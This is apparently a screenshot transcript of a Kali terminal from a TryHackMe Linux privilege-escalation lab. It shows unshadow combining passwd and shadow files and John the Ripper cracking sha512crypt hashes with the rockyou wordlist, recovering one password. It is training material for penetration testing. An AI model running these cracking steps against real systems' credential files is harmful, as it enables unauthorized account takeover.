 ┌──(kali㉿kali)-[~/tryhackme/jr_pen/lin_priv]
└─$ unshadow passwd.txt shadow.txt > passwords.txt
┌──(kali㉿kali)-[~/tryhackme/jr_pen/lin_priv]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512
128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P (missy)
1g 0:00:00:33 0.23% (ETA: 23:35:49) 0.02950g/s 1155p/s 2424c/s 2424C/s luvhim..che
ery
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
┌──(kali㉿kali)-[~/tryhackme/jr_pen/lin_priv]
└─$
1 ⨯